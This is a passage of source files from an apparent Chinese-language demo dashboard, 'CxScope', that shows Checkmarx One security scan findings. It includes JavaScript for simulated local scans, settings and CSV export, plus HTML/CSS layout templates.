      b.disabled = true; b.innerHTML = '<span class="spinner"></span> 测试中…';
      setTimeout(function () {
        b.disabled = false; b.textContent = '测试连接';
        toast('连接成功 · Token 有效期 59 分钟（演示）', 'ok', 2400);
      }, 900);
    });
    $('#saveSettingsBtn').addEventListener('click', function () { toast('设置已保存到本机（演示）', 'ok', 1800); });
    var help = layer.querySelector('[data-help-key]');
    if (help) help.addEventListener('click', function () { toast('Checkmarx One → 设置 → API Keys 生成 API Key', 'info', 3200); });
    $('#logoutBtn').addEventListener('click', function () {
      layer.classList.remove('open');
      showLogin(true);
      toast('已退出登录', 'info', 1800);
    });
  }

  function openSettings() {
    var layer = $('#settingsModal');
    if (!layer) { mountSettings(); layer = $('#settingsModal'); }
    layer.classList.add('open');
  }

  /* ----------------------------------------------------------------------
     本地扫描
     ---------------------------------------------------------------------- */
  var scanState = { running: false, folders: [''], results: [] };

  function folderRowHtml(path, idx) {
    return '<div class="scan-folder-row" data-folder-row>' +
      '<span class="idx">' + (idx + 1) + '</span>' +
      '<span class="path-wrap"><input type="text" class="fpath" spellcheck="false" placeholder="E:\\projects\\my-service（或点击浏览）" value="' + esc(path || '') + '">' +
      '<button type="button" class="btn sm browse" data-browse>浏览…</button></span>' +
      '<input type="text" class="pname" spellcheck="false" placeholder="项目名（自动生成）">' +
      '<button type="button" class="icon-btn remove" data-remove-folder title="移除">✕</button>' +
      '</div>';
  }

  function mountScan() {
    var layer = document.createElement('div');
    layer.className = 'modal-layer';
    layer.id = 'scanModal';
    layer.innerHTML =
      '<div class="modal" style="width:820px">' +
      '<div class="modal-head"><div><div class="m-title">本地扫描 · 指定文件夹</div>' +
      '<div class="m-sub">对本地代码文件夹发起 Checkmarx One 扫描，支持一次提交多个项目</div></div>' +
      '<button class="icon-btn close" data-close-modal="scanModal">✕</button></div>' +
      '<div class="modal-body">' +
      '<p class="scan-lead">选择需要扫描的本地文件夹（可添加多个，每个文件夹对应一个 Checkmarx One 项目）。扫描在本地打包后上传，代码不会经过第三方服务器。</p>' +
      '<div class="scan-callout"><span class="i">ⓘ</span><span>演示环境仅模拟扫描流程；真实版本通过本地代理调用 Checkmarx One API / CLI 执行扫描并自动加载结果。</span></div>' +
      '<div class="scan-folder-labels"><span>#</span><span>本地文件夹</span><span>Checkmarx One 项目名</span><span></span></div>' +
      '<div class="scan-folders" id="scanFolders"></div>' +
      '<div class="actions" style="margin-top:9px"><button class="btn sm ghost" id="addFolderBtn">＋ 添加文件夹</button>' +
      '<span class="muted" style="font-size:11px">支持多项目并行扫描</span></div>' +
      '<div class="scan-options">' +
      '<label class="opt">分支 <input type="text" id="scanBranch" value="main"></label>' +
      '<label class="opt"><input type="checkbox" id="scanSast" checked> SAST</label>' +
      '<label class="opt"><input type="checkbox" id="scanSca"> SCA</label>' +
      '<label class="opt"><input type="checkbox" id="scanIac"> IaC</label>' +
      '<label class="opt"><input type="checkbox" id="scanAutoLoad" checked> 完成后自动加载结果</label>' +
      '</div>' +
      '<div class="scan-progress" id="scanProgress"></div>' +
      '<div class="scan-summary hidden" id="scanSummary"></div>' +
      '</div>' +
      '<div class="modal-foot">' +
      '<span class="tip" id="scanTip">扫描时间取决于代码体量，通常 3–10 分钟</span>' +
      '<span class="spacer"></span>' +
      '<button class="btn" data-close-modal="scanModal">取消</button>' +
      '<button class="btn primary" id="startScanBtn">开始扫描</button>' +
      '</div></div>';
    document.body.appendChild(layer);

    $$('[data-close-modal="scanModal"]', layer).forEach(function (b) {
      b.addEventListener('click', function () { if (!scanState.running) layer.classList.remove('open'); else toast('扫描进行中，请等待完成', 'err'); });
    });
    layer.addEventListener('click', function (e) { if (e.target === layer && !scanState.running) layer.classList.remove('open'); });

    function renderFolders() {
      $('#scanFolders').innerHTML = scanState.folders.map(folderRowHtml).join('');
      $$('#scanFolders [data-folder-row]').forEach(function (row, i) {
        var pathInput = row.querySelector('.fpath');
        var nameInput = row.querySelector('.pname');
        pathInput.addEventListener('input', function () {
          scanState.folders[i] = pathInput.value;
          if (!nameInput.value.trim()) nameInput.value = baseName(pathInput.value);
        });
        row.querySelector('[data-browse]').addEventListener('click', function () {
          pickFolder().then(function (name) {
            if (!name) return;
            scanState.folders[i] = name;
            pathInput.value = name;
            if (!nameInput.value.trim()) nameInput.value = baseName(name);
          }).catch(function () {
            toast('当前环境无法读取目录，请手动输入文件夹路径', 'info', 2400);
            pathInput.focus();
          });
        });
        row.querySelector('[data-remove-folder]').addEventListener('click', function () {
          if (scanState.folders.length <= 1) { toast('至少保留一个文件夹', 'err'); return; }
          scanState.folders.splice(i, 1);
          renderFolders();
        });
      });
    }
    renderFolders();

    $('#addFolderBtn').addEventListener('click', function () {
      scanState.folders.push('');
      renderFolders();
      var rows = $$('#scanFolders [data-folder-row]');
      var last = rows[rows.length - 1];
      if (last) last.querySelector('.fpath').focus();
    });

    $('#startScanBtn').addEventListener('click', startScan);
  }

  function baseName(p) {
    if (!p) return '';
    var s = String(p).replace(/[\\/]+$/, '');
    var parts = s.split(/[\\/]/);
    return parts[parts.length - 1] || '';
  }

  function pickFolder() {
    if (window.showDirectoryPicker) {
      return window.showDirectoryPicker().then(function (handle) { return handle.name; });
    }
    return Promise.reject(new Error('unsupported'));
  }

  function openScan() {
    var layer = $('#scanModal');
    if (!layer) { mountScan(); layer = $('#scanModal'); }
    layer.classList.add('open');
  }

  function startScan() {
    if (scanState.running) return;
    var rows = $$('#scanFolders [data-folder-row]');
    var folders = [];
    rows.forEach(function (row) {
      var path = row.querySelector('.fpath').value.trim();
      if (!path) return;
      var name = row.querySelector('.pname').value.trim() || baseName(path);
      folders.push({ path: path, name: name, sev: 0, done: false });
    });
    if (!folders.length) { toast('请先填写至少一个本地文件夹路径', 'err'); return; }
    scanState.running = true;
    var startBtn = $('#startScanBtn');
    startBtn.disabled = true; startBtn.innerHTML = '<span class="spinner"></span> 扫描中…';
    var prog = $('#scanProgress');
    prog.innerHTML = folders.map(function (f, i) {
      return '<div class="scan-prog-row" data-prog="' + i + '">' +
        '<span class="pname2">' + esc(f.name) + '</span>' +
        '<span class="bar"><i style="width:2%"></i></span>' +
        '<span class="st">准备中…</span></div>';
    }).join('');
    var steps = [
      { pct: 18, text: '打包中…' },
      { pct: 42, text: '上传中…' },
      { pct: 66, text: '排队等待扫描…' },
      { pct: 88, text: '扫描中…' },
      { pct: 100, text: '完成' }
    ];
    var doneCount = 0;
    folders.forEach(function (f, i) {
      var row = prog.querySelector('[data-prog="' + i + '"]');
      var bar = row.querySelector('.bar > i');
      var st = row.querySelector('.st');
      var si = 0;
      var delay = 480 + i * 260;
      var tick = setInterval(function () {
        var s = steps[si];
        bar.style.width = s.pct + '%';
        st.textContent = s.text;
        if (s.pct === 100) {
          clearInterval(tick);
          row.classList.add('done');
          doneCount++;
          if (doneCount === folders.length) finishScan(folders);
        }
        si++;
      }, delay + 120);
    });
    scanState.folders = folders.map(function (f) { return f.path; });
    scanState.results = folders;
  }

  function finishScan(folders) {
    scanState.running = false;
    var startBtn = $('#startScanBtn');
    startBtn.disabled = false; startBtn.textContent = '重新扫描';
    var summary = $('#scanSummary');
    var totalFindings = Math.min(MOCK.localScanFindings.length, folders.length * 2);
    summary.classList.remove('hidden');
    summary.innerHTML = '✓ ' + folders.length + ' 个项目扫描完成 · 新增 ' + totalFindings + ' 个漏洞' +
      '<span class="sub">（演示数据）</span>' +
      '<span class="spacer" style="flex:1"></span>' +
      '<button class="btn sm primary" id="loadLocalBtn">查看扫描结果</button>';
    var btn = $('#loadLocalBtn');
    if (btn) btn.addEventListener('click', function () { loadLocalResults(folders); });
    toast('本地扫描完成：' + folders.length + ' 个项目', 'ok', 2400);
    if ($('#scanAutoLoad') && $('#scanAutoLoad').checked) {
      setTimeout(function () { loadLocalResults(folders); }, 800);
    }
  }

  function loadLocalResults(folders) {
    /* 清理上一次本地扫描 */
    state.localProjects.forEach(function (pid) {
      MOCK.projects = MOCK.projects.filter(function (p) { return p.id !== pid; });
      MOCK.scans = MOCK.scans.filter(function (s) { return s.projectId !== pid; });
      MOCK.findings = MOCK.findings.filter(function (f) { return f.projectId !== pid; });
    });
    var addedProjects = [];
    reindex();
    var colors = ['#0ea5e9', '#8b5cf6', '#f59e0b', '#10b981', '#ec4899'];
    folders.forEach(function (f, i) {
      var pid = 'local-' + (i + 1);
      var branch = ($('#scanBranch') && $('#scanBranch').value.trim()) || 'main';
      var scanId = pid + '-scan';
      MOCK.projects.push({ id: pid, name: f.name || ('本地项目 ' + (i + 1)), repo: f.path, team: '本地扫描', color: colors[i % colors.length] });
      MOCK.scans.push({ id: scanId, projectId: pid, branch: branch, createdAt: new Date(DEMO_NOW - i * 3600 * 1000).toISOString(), duration: '—', engine: 'SAST' });
      var picks = MOCK.localScanFindings.filter(function (_, k) { return k % folders.length === i % folders.length; });
      if (!picks.length) picks = [MOCK.localScanFindings[i % MOCK.localScanFindings.length]];
      picks.slice(0, 2).forEach(function (tpl, k) {
        var nf = JSON.parse(JSON.stringify(tpl));
        nf.id = pid + '-f' + k;
        nf.projectId = pid;
        nf.scanId = scanId;
        nf.state = 'TO_VERIFY';
        nf.status = 'NEW';
        nf.foundAt = new Date(DEMO_NOW - (i * 3 + k) * 60000).toISOString();
        MOCK.findings.push(nf);
      });
      addedProjects.push(pid);
    });
    state.localProjects = addedProjects;
    reindex();
    state.projects = new Set(state.localProjects);
    state.branch = '';
    state.scanId = '';
    state.sevs = new Set(ALL_SEVS);
    var sm = $('#scanModal'); if (sm) sm.classList.remove('open');
    updateProjectUI();
    renderFilterOptions();
    renderAll();
    var first = MOCK.findings.filter(function (f) { return state.localProjects.indexOf(f.projectId) >= 0; }).sort(function (a, b) { return sevRank(a.severity) - sevRank(b.severity); })[0];
    if (first) openDetail(first.id);
    toast('已加载本地扫描结果：' + state.localProjects.length + ' 个项目', 'ok', 2600);
  }

  /* ----------------------------------------------------------------------
     导出 CSV
     ---------------------------------------------------------------------- */
  function exportCsv() {
    var rows = state.rows;
    if (!rows.length) { toast('当前没有可导出的数据', 'err'); return; }
    var cols = ['severity', 'queryName', 'cwe', 'language', 'project', 'branch', 'file', 'line', 'state', 'status', 'foundAt'];
    var head = ['严重级别', '漏洞类型', 'CWE', '语言', '项目', '分支', '文件', '行', '状态', '标记', '发现时间'];
    function esc2(v) { return '"' + String(v == null ? '' : v).replace(/"/g, '""') + '"'; }
    var lines = [head.map(esc2).join(',')];
    rows.forEach(function (f) {
      lines.push([f.severity, f.queryName, 'CWE-' + f.cwe, f.language, projectName(f.projectId), branchOf(f),
        f.file, f.line, STATE_LABEL[f.state] || f.state, STATUS_LABEL[f.status] || f.status, fmtDate(f.foundAt)].map(esc2).join(','));
    });
    var blob = new Blob(['\ufeff' + lines.join('\r\n')], { type: 'text/csv;charset=utf-8' });
    var a = document.createElement('a');
    a.href = URL.createObjectURL(blob);
    a.download = 'checkmarx-findings-demo.csv';
    document.body.appendChild(a); a.click();
    setTimeout(function () { URL.revokeObjectURL(a.href); a.remove(); }, 300);
    toast('已导出 ' + rows.length + ' 条漏洞（CSV）', 'ok', 2000);
  }

  /* ----------------------------------------------------------------------
     全局键盘 / 初始化
     ---------------------------------------------------------------------- */
  function bindGlobal() {
    document.addEventListener('keydown', function (e) {
      if (e.key === 'Escape') {
        var openModal = $$('.modal-layer.open').pop();
        if (openModal) { openModal.classList.remove('open'); return; }
        closeDetail();
        return;
      }
      if (e.key === 'ArrowDown' || e.key === 'ArrowUp') {
        var idx = findRowIndex();
        if (idx >= 0) { e.preventDefault(); navigateDetail(e.key === 'ArrowUp' ? 'prev' : 'next'); }
      }
    });
    $$('[data-open-settings]').forEach(function (b) { b.addEventListener('click', openSettings); });
    var settingsBtn = $('#settingsBtn');
    if (settingsBtn) settingsBtn.addEventListener('click', openSettings);
    $$('[data-open-scan]').forEach(function (b) { b.addEventListener('click', openScan); });
    var localBtn = $('#localScanBtn');
    if (localBtn) localBtn.addEventListener('click', openScan);
    var openSettingsLinks = $$('[data-open-settings]');
    if (openSettingsLinks.length === 0 && settingsBtn) { /* already bound */ }
  }

  function init() {
    reindex();
    var hash = new URLSearchParams(location.hash.replace(/^#/, ''));
    document.body.classList.add('locked');
    mountLogin();
    mountDetailShell();
    bindProjectUI();
    bindFilterUI();
    bindSeverityUI();
    bindGlobal();
    updateProjectUI();
    renderFilterOptions();

    var auto = CFG.autoLogin || hash.get('state') === 'board';
    if (hash.get('state') === 'login') auto = false;
    if (auto) enterApp(true);
    else if (hash.get('state') === 'board') enterApp(true);

    if (auto) {
      renderAll();
      var openId = hash.get('open');
      if (openId) setTimeout(function () { openDetail(openId); }, 60);
      var modal = hash.get('modal');
      if (modal === 'scan') setTimeout(openScan, 80);
      if (modal === 'settings') setTimeout(openSettings, 80);
      var sev = hash.get('sev');
      if (sev) {
        var list = sev.split(',').filter(function (s) { return ALL_SEVS.indexOf(s) >= 0; });
        if (list.length) state.sevs = new Set(list);
        renderAll();
      }
    }
  }

  if (document.readyState === 'loading') document.addEventListener('DOMContentLoaded', init);
  else init();
})();
</script>
</body>
</html>
</file>

<file: demo/_build/tpl-board.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>CxScope · Demo 2 看板分栏（右侧固定详情）</title>
<style>
/*__CORE_CSS__*/

/* ============================ Demo 2 布局 ============================ */
body { background: var(--bg); }

#app {
  height: 100vh; min-height: 0;
  display: grid; grid-template-columns: 254px minmax(0, 1fr);
}

/* ---------- 左侧栏 ---------- */
.sidebar {
  background: var(--panel); border-right: 1px solid var(--border);
  display: flex; flex-direction: column; min-height: 0; padding: 16px 14px 14px;
}
.brand { display: flex; align-items: center; gap: 10px; padding: 0 4px; }
.brand .logo {
  width: 31px; height: 31px; border-radius: 9px;
  background: linear-gradient(135deg, #2563eb, #06b6d4);
  display: flex; align-items: center; justify-content: center;
  color: #fff; font-weight: 800; font-size: 12.5px; letter-spacing: -.5px;
  box-shadow: 0 5px 14px rgba(37, 99, 235, .32);
}
.brand .name { font-size: 14.5px; font-weight: 750; letter-spacing: -.25px; line-height: 1.15; }
.brand .sub { font-size: 10.5px; color: var(--faint); margin-top: 1px; }
.demo-badge {
  display: inline-block; margin: 12px 4px 0;
  font-size: 10px; font-weight: 700; letter-spacing: .7px;
  color: var(--primary); background: var(--primary-soft);
  border: 1px solid color-mix(in srgb, var(--primary) 25%, transparent);
  padding: 3px 8px; border-radius: 999px; align-self: flex-start;
}

.side-sec { margin-top: 18px; }
.side-sec-title {
  display: flex; align-items: center; justify-content: space-between;
  padding: 0 6px 7px; color: var(--faint); font-size: 10.5px;
  font-weight: 700; letter-spacing: .8px; text-transform: uppercase;
}
.side-sec-title .cnt { color: var(--muted); font-weight: 600; letter-spacing: 0; }
#projectList { display: flex; flex-direction: column; gap: 1px; overflow-y: auto; margin: 0 -6px; }
#projectList .proj-item { padding: 8px; }
#projectList .proj-item .p-meta { font-size: 10.5px; }

.side-actions { margin-top: 14px; display: flex; flex-direction: column; gap: 8px; }
.side-actions .btn { width: 100%; justify-content: flex-start; }
.side-note {
  margin-top: 14px; padding: 10px 12px; border-radius: var(--radius-sm);
  background: var(--panel-2); border: 1px dashed var(--border-strong);
  color: var(--faint); font-size: 11px; line-height: 1.7;
}
.side-note b { color: var(--text-2); font-weight: 650; }

.side-foot { margin-top: auto; padding-top: 14px; border-top: 1px solid var(--border); display: flex; align-items: center; gap: 8px; }
.side-foot .conn-pill { height: 28px; font-size: 11.5px; flex: 1; justify-content: center; }
.side-foot .icon-btn { flex: none; }

/* ---------- 右侧主区 ---------- */
.main { min-width: 0; min-height: 0; display: flex; flex-direction: column; }

.main-head {
  flex: none; display: flex; align-items: flex-end; gap: 14px;
  padding: 18px 22px 6px;
}
.main-head h1 { margin: 0; font-size: 19px; letter-spacing: -.5px; font-weight: 750; }
.main-head .desc { margin: 3px 0 0; color: var(--muted); font-size: 12px; }
.main-head .head-actions { margin-left: auto; display: flex; align-items: center; gap: 8px; }

.main-filters {
  flex: none; display: flex; align-items: center; gap: 9px;
  padding: 8px 22px 12px; flex-wrap: wrap;
}
.picker-wrap { position: relative; flex: none; }
#projectMenu { top: calc(100% + 7px); left: 0; }
.main-filters .searchbox { flex: 1; max-width: 420px; }
.main-filters .spacer { flex: 1; }

/* KPI 卡片：点击筛选 */
.kpi-row { flex: none; display: flex; gap: 10px; padding: 0 22px 13px; }
.kpi-row .kpi-card { min-width: 118px; }
.kpi-card .kpi-bar { position: absolute; left: 0; right: 0; bottom: 0; height: 3px; background: currentColor; opacity: .85; }

/* 内容区：左表格 + 右固定详情（同一屏，无整页滚动） */
.content {
  flex: 1; min-height: 0; display: grid;
  grid-template-columns: minmax(0, 1fr) 424px; gap: 14px;
  padding: 0 22px 18px;
}
.content-left { min-width: 0; min-height: 0; display: flex; flex-direction: column; gap: 8px; }
.list-head {
  flex: none; display: flex; align-items: center; gap: 10px;
  color: var(--muted); font-size: 12px; padding: 0 2px;
}
.list-head b { color: var(--text); font-size: 13px; font-weight: 700; }
.list-head .spacer { flex: 1; }
.content-left .table-wrap { flex: 1; min-height: 0; box-shadow: 0 10px 30px -26px rgba(15, 23, 42, .5); }

#inspectorHost { min-width: 0; min-height: 0; display: flex; }
#inspectorHost .inspector-panel { flex: 1; box-shadow: 0 10px 30px -26px rgba(15, 23, 42, .5); }
#inspectorHost .inspector-empty .big { font-size: 36px; }

table.results tbody tr { height: 50px; }
.empty-row .empty-state { height: 300px !important; }

.back-link { margin-left: 6px; color: var(--faint); font-size: 11px; }
.back-link:hover { color: var(--primary); }

@media (max-width: 1380px) {
  #app { grid-template-columns: 228px minmax(0, 1fr); }
  .content { grid-template-columns: minmax(0, 1fr) 380px; }
}
@media (max-width: 1180px) {
  .demo-badge, .back-link { display: none; }
  .main-filters .searchbox { max-width: 260px; }
}
</style>
</head>
<body>
<div id="app">

  <!-- ============================ 左侧栏 ============================ -->
  <aside class="sidebar">
    <div class="brand">
      <div class="logo">CX</div>
      <div>
        <div class="name">CxScope</div>
        <div class="sub">Checkmarx One · 看板分栏</div>
      </div>
    </div>
    <span class="demo-badge">DEMO 2 · 看板分栏</span>

    <div class="side-sec">
      <div class="side-sec-title"><span>项目 Project</span><span class="cnt">可多选</span></div>
      <div id="projectList"></div>
    </div>

    <div class="side-actions">
      <button class="btn primary" id="localScanBtn" type="button">＋ 本地扫描</button>
      <button class="btn ghost" id="resetFiltersBtn" type="button">重置筛选条件</button>
    </div>

    <div class="side-note">
      <b>关于本地扫描：</b>选择本机文件夹（可多个）直接发起 Checkmarx One 扫描，扫描完成后结果自动进入当前看板。
    </div>

    <div class="side-foot">
      <span class="conn-pill" id="connPill"><span class="pulse"></span>未连接</span>
      <button class="icon-btn" id="settingsBtn" type="button" title="连接设置">⚙</button>
    </div>
  </aside>

  <!-- ============================ 主区 ============================ -->
  <div class="main">
    <header class="main-head">
      <div>
        <h1>安全态势</h1>
        <p class="desc">Checkmarx One · 最近扫描的 SAST 漏洞与修复态势 <a class="back-link" href="index.html">← 全部 Demo</a></p>
      </div>
      <div class="head-actions">
        <span class="badge-soft">最近扫描 · 2026-11-01 14:05</span>
      </div>
    </header>

    <!-- 项目 / 分支 / 扫描时间 同一排 -->
    <section class="main-filters">
      <div class="picker-wrap">
        <button class="control" id="projectPickerBtn" type="button" title="选择项目（可多选）">
          <span class="lbl">项目</span>
          <span class="val">全部项目</span>
          <span class="caret">▾</span>
        </button>
        <div class="popover hidden" id="projectMenu"></div>
      </div>
      <label class="control" title="按分支筛选">
        <span class="lbl">分支</span>
        <select id="branchSelect"><option value="">全部分支</option></select>
      </label>
      <label class="control" title="按扫描时间筛选">
        <span class="lbl">扫描时间</span>
        <select id="scanSelect"><option value="">最近一次扫描</option></select>
      </label>
      <label class="searchbox">🔍<input id="searchInput" type="text" placeholder="搜索漏洞 / 文件 / CWE…" /></label>
    </section>

    <!-- KPI：严重级别卡片，点击筛选 -->
    <section class="kpi-row">
      <button class="kpi-card on" data-sev="CRITICAL" type="button">
        <div class="kpi-top"><span>Critical</span><span class="dot"></span></div>
        <div class="kpi-n" data-count>–</div><div class="kpi-sub">严重</div><span class="kpi-bar"></span>
      </button>
      <button class="kpi-card on" data-sev="HIGH" type="button">
        <div class="kpi-top"><span>High</span><span class="dot"></span></div>
        <div class="kpi-n" data-count>–</div><div class="kpi-sub">高危</div><span class="kpi-bar"></span>
      </button>
      <button class="kpi-card on" data-sev="MEDIUM" type="button">
        <div class="kpi-top"><span>Medium</span><span class="dot"></span></div>
        <div class="kpi-n" data-count>–</div><div class="kpi-sub">中危</div><span class="kpi-bar"></span>
      </button>
      <button class="kpi-card on" data-sev="LOW" type="button">
        <div class="kpi-top"><span>Low</span><span class="dot"></span></div>
        <div class="kpi-n" data-count>–</div><div class="kpi-sub">低危</div><span class="kpi-bar"></span>
      </button>
      <button class="kpi-card on" data-sev="INFO" type="button">
        <div class="kpi-top"><span>Info</span><span class="dot"></span></div>
        <div class="kpi-n" data-count>–</div><div class="kpi-sub">信息</div><span class="kpi-bar"></span>
      </button>
    </section>

    <!-- 表格 + 右侧固定详情：整屏内完成，不来回滚动 -->
    <main class="content">
      <section class="content-left">
        <div class="list-head">
          <b>漏洞列表</b>
          <span id="resultCount">—</span>
          <span class="spacer"></span>
          <span>点击左侧行，右侧固定展示详情 →</span>
          <button class="btn ghost sm" id="exportBtn" type="button">导出 CSV</button>
        </div>
        <div class="table-wrap">
          <table class="results">
            <thead id="resultsHead"></thead>
            <tbody id="resultsBody"></tbody>
          </table>
        </div>
      </section>
      <section id="inspectorHost"></section>
    </main>
  </div>
</div>

<script>
window.MOCK = /*__MOCK__*/;
</script>
<script>
window.CX_DEMO = {
  brand: 'CxScope',
  product: 'Checkmarx One',
  subtitle: '看板分栏',
  detailMode: 'inspector',
  theme: 'light',
  autoLogin: false
};
</script>
<script>
/*__CORE_JS__*/
</script>
</body>
</html>
</file>

<file: demo/_build/tpl-classic.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>CxScope · Demo 1 经典控制台（抽屉详情）</title>
<style>
/*__CORE_CSS__*/

/* ============================ Demo 1 布局 ============================ */
body {
  background: linear-gradient(180deg, #f4f7fb 0%, #edf1f7 55%, #e9eef6 100%);
}

#app { height: 100vh; display: flex; flex-direction: column; min-height: 0; }

/* 顶栏 */
.topbar {
  flex: none; height: 62px; display: flex; align-items: center; gap: 16px;
  padding: 0 20px; background: var(--panel);
  border-bottom: 1px solid var(--border);
  box-shadow: 0 1px 0 rgba(15, 23, 42, .02), 0 8px 24px -22px rgba(15, 23, 42, .35);
  position: relative; z-index: 30;
}
.brand { display: flex; align-items: center; gap: 10px; flex: none; }
.brand .logo {
  width: 31px; height: 31px; border-radius: 9px;
  background: linear-gradient(135deg, #2563eb, #06b6d4);
  display: flex; align-items: center; justify-content: center;
  color: #fff; font-weight: 800; font-size: 12.5px; letter-spacing: -.5px;
  box-shadow: 0 5px 14px rgba(37, 99, 235, .32);
}
.brand .name { font-size: 14.5px; font-weight: 750; letter-spacing: -.25px; line-height: 1.15; }
.brand .sub { font-size: 10.5px; color: var(--faint); letter-spacing: .2px; }
.demo-badge {
  margin-left: 4px; flex: none;
  font-size: 10px; font-weight: 700; letter-spacing: .7px;
  color: var(--primary); background: var(--primary-soft);
  border: 1px solid color-mix(in srgb, var(--primary) 25%, transparent);
  padding: 3px 8px; border-radius: 999px; white-space: nowrap;
}
.back-link { color: var(--faint); font-size: 11.5px; margin-left: 2px; white-space: nowrap; }
.back-link:hover { color: var(--primary); }

